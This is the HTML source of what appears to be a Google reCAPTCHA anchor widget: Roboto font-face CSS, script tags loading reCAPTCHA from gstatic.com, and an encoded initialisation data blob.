  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nIP1W3v6NR8KQ_nXwaIVBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nIP1W3v6NR8KQ_nXwaIVBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nIP1W3v6NR8KQ_nXwaIVBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScK6N8KQw65eM2ULw5DCol/CtsOteEPDqm7Cq24Kw77DtD1yMMKbwpzCkl3CvR5Vw7sPwqPCrkvCpxLDr3LDssKeNsOZw5FBQcOEJ1jDg8Omw5vDvFIyIsOAwrfDpWzCnldQJ8KXZk7DnsKZVyrCszzDu8KuD8OqwpVvAS3CizrCujpiw6DDjFXDsMOwwrIAIjBvSglWNg4GMsO6w5sDb3bDh8O2w6/DlsODw5/[base64]/wp/CglgXI2IJwo9kTsKpa8O4KnJqVsO+KRvDgm3Crx0qAgBXf8OSw7LClXN2w6gsBFckwoVTfE/CmBvCh8OASE9EZsOGE8Ofwo0fwrjCp8KgRW55w4zCuXhuwo0PJsOFeC4UdgYDZcKww4vDpMO5wprCmsOAw4lFwpRQWgXDtMKQa1XCnz1RwqFrQsK5wqjCn8Kmw7bDkMO8w7QGwosPw7jDrMKFJ8KHwpjDq1xcYHDCjsOMw6Bsw5kawq4Awr/CjT8MTiFTHkx9fsOiAcOLVcK5wovCjcKJd8OSw7Z4wpV3w7kMKAvClAIAXwnCjgzCvcKAw6jChn1xXMOnw6nCssK4W8Onw5rCjlFow4/[base64]/wobDlBXDrnrDlcOmw7PCjEYPf1ZPwptvGgzDrlHCjHduHWh1HsKMcsK7wofCsUkmPzTCi8K0w4jDjjjDpMKXw6bCnQRKw7lXZMOGBQFOYsO7WsOiw6/CmSXCplweOXXCl8KtIHtXbVt8w4HDi8O1DsOAw6kWw58FJUlncMK+fMKww6LDjsKHLcKFwrsuwrDDtxvDtcOqw5jDj14Lw7c8w6LDtMK8DlYTF8OnCsK+f8O8wqtmw78KKTnDkFIgTsKlwrkLwoDDpw3CnRLDuRHCrMOLwofCqMO+eR88ccOTw6DDnsOTw4/Cq8OnPnzCnnHDj8OvdsK8w6VhwrHCoMOBwp5Qw6Z5Zz05w6fCjMOeBsOiw51IwrbDh2fChy3CqMO4w6HDmMOOZcKSwrQkwqjCu8Odwo5wwpHDlwLDvBjDoFYIwqTCjWrCrDZLbMKzTsOdw7RNw53DqcOuUMKyNk9tesOqw47DqMOvw6rDp8KBw57CocOGJcKIcj/CkEDDgMOJwqzCt8Oww77ClMKHPsOuw50nbl1xJWbDuMOnOcOGwrJsw7Y7w7XDgsKew6YUwrrDicKWecKdw7VHw5EQKsOWUhjCj1/CulNiw4LCm8KTSQ3Cmlc6HkjChcK4RMOvwpliw73DrMOLLABBIMO3IBozacOUbErDihRbwpDChkFUwrLCrA7CvyQTwpE6wqjCv8OrwpXCvBAITcOiZ8KIZX5TdwDDgC3ClMK2woHDlBtTw77DtcKtO8KDP8OgSsKewqrCsljDusOvw61Mw7lOwrnCvj/CkCYFOMOIw73CicK+wr0jUsORwpDCn8OSGz7Dgz7DnQPDsV8VRhfCmcOGwpFFGzrDt2NDAmgMwrVEw57ChTBRScONw6xKSsOtax50w7ksYMK8w4s7wpxFFXVGYsOcwp5dKhjDk8K+J8K8w58PPcO/wotTeEDDnF7CkAnDkjfChi12w5oZd8Ohw4gRw6oTR33CmsOuD8K8w43DqAfDlAM4w7/Di0bDhnzCnMOlw7bCrTw7fHDDssKTwrtmwqxXEsKwGmbCnsKFwoHDgBM8MGjDvMK8w4woHGDChMOMwpxww4XDjsO7eVRVY8Kyw5Jtwr/DocObDsKyw5fChMOGw6Z2VGN2wrDCkTTCrMK5wqzCucKjG8OTwqnCthRMw5vDqVIBwobCn1YFwrVHwq3DomBnwqkIwp7Dk8OhfGbDsXbCgy7CsFkZw7vDt0bDoBzDs3rCusK9w6nCuFsXaMOowpDDijpDwqjDiDnDuiDDsMKVUsKFeFLCi8ODw63DnW/[base64]/[base64]/Dn8KJbTfCscKyDh89UzhODFxyGmPDmwt7wpptwoUJGMOKT8K/[base64]/CqRzDnsO8NsOoGDJZwrjCqA0zwpFhYMOqFkzDssKPw5EIwqHCjcOHcMOTw7EyNMK+OsK1wqFMw6IHw6nDssO4wq8AwrfDtcK5wqvCnsKIPcKzwrcFR04RUMKjSCTCuVzDqWvDusKtelIKwrZTw7ADw5/CoAZqw4/[base64]/DoHTDrMKObcOrwqHDiXHDk8KKw5HCiWETw7fCkGTDpsObw6FudMK/H8O8w4XCg251I8Klw6tmF8O1w6kTwotMAhUrwo7CqcKtwqgRfsKLwoXCkzBWXMOnw5Y1e8KiwoYIDcOjwpfCnXPDhsOhZMOsAVXDmz87w7LCjwXDlGctwrtTEhBwVWpVwpxuTQZ6w4zDkg1qE8OzbcKaUi1/MRLDq8KTwrpvwqzDokY4wobCqmxXPcKKGMKQYE7Cr1DDscKtF8KKwrnDpcO7BsKmS8KBBBslwrF9woLCkThtV8Oww6oQwqzCgcOWNxfDjMKOwpVeKD7CuCJMwqTDvXnDisK+CsKgdsOdUMOwHnvDsVE4P8KFQcOvwp/[base64]/DgmxhTDlzw6kTKWfCt8KTw5p5wqsawrzDpsKVw6E9wrZTwoLCrMKiwrvCrVHDocKbKzRVAAB3w4wPw6dNRcO0wrnDrlNcZTfDnMOUw6Vmwrp0f8KQw75BZzTCsytQwo8PwpLChTHDtA4bw6HDgVvCsz7CucOew4Q8FV8CwrdFFMKgdcKhw4/Dl3PClwnDjm3DtsO9worDhsKMScKwLsOXw50zw48ENSUUfcOBOcOhwrkrYHhaOHchRMKhaGxQC1HDqsKVwrt9w4wmMzXDr8O6V8KEKMKFw77CtsOMFjA1w4/[base64]/DhGEdURsFIgfCsWBjNMO/wqYLw4ovwq5GwqTDr8OFw6tQdE8aE8KCwpZSV8KqI8OaEjbDuUUYw7/CsHXDocKZcEHDscK+woDCgh4Rwq/CmMOZf8ODwqfDtGQZLlvClMKYw4zChcKYAA1GYRYXbcKMwrfCssK/w7/[base64]/cnhvJXUjwqPDu8OoVsKrw5fDiTNWVULCqkUtwpNmw57CsUF9DUtPwoDDty1DdSVkAMOzB8Oiw7o4w4/DuD/Dvnx7w4fDoTc3w6fCrS03YsOfwp9Mw67DgsKTw4rCvMKdaMOHw5XDrSQxw6FMwo1kW8KNJcKFwrs5VsOuwos5wpEUY8ONw4l5RzvDjMKUwrcXw4BtBsKUfMONw6/CucOwfz9FbC/CjwrCihLDssKYBcO6wpDClcKCAwQgQDPDigBSORRVGsKlw7gXwp8STUg+NsOLwoA6B8OywpJySMOVw58mw6/CvQrClj97NsKMwozCgcK+w67Co8OMw4bDrcOew7TCgcKBw65uw4Z0SsOgQcKVw4Jpw67CtQ95dUsbBcOYD3hQYcKQdw7DhyQneA8pwp/CscOkw6bCvcKfaMOARMKuQ0RDw41FwpDChnM9ZsKkYl/Dhm/CjcKvO13CusKKN8KNYzxbdsOJAcOfJlTDswNHw6oXwqItX8Oiw6PCk8K/w5jCuMKLw7Q/wqhCw7PCn3jCjcOpwrPCoDHDo8Okw